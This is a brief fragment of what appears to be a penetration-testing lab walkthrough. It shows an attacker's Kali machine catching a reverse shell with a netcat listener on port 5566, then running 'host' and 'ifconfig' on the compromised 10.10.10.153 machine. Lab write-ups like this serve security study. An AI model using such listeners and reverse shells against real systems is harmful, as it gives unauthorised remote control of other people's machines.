 root@kali:~# nc -lvp 5566
listening on [any] 5566 ...
connect to [10.10.10.143] from 10.10.10.153 [10.10.10.153] 42976
攻击机
root@10:~ # host
host
Usage: host [-aCdlriTwv] [-c class] [-N ndots] [-t type] [-W time]
            [-R number] [-m flag] hostname [server]
       -a is equivalent to -v -t ANY
       -c specifies query class for non-IN data
       -C compares SOA records on authoritative nameservers
       -d is equivalent to -v
       -l lists all hosts in a domain, using AXFR
       -i IP6.INT reverse lookups
       -N changes the number of dots allowed before root lookup is done
       -r disables recursive processing
       -R specifies number of retries for UDP packets
       -s a SERVFAIL response should stop query
       -t specifies the query type
       -T enables TCP/IP mode
       -v enables verbose output
       -w specifies to wait forever for a reply
       -W specifies how long to wait for a reply
       -4 use IPv4 query transport only
       -6 use IPv6 query transport only
       -m set memory debugging flag (trace|record|usage)
root@10:~ # ifconfig
ifconfig
ens32: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.153  netmask 255.255.255.0  broadcast 10.10.10.255